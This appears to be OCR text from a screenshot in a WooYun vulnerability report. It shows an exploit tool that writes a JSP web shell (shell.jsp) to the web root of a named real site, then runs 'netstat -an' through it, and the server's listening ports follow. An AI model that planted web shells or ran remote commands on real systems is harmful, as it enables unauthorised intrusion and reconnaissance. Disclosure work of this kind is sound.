 Url: http://www.ytglj.com
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -an Execute
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:53645 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:9999 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:14544 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8593 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:5873 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:14545 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:14546 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:50806 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:1598 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:1599 0.0.0.0:* LISTEN
www.wooyun.org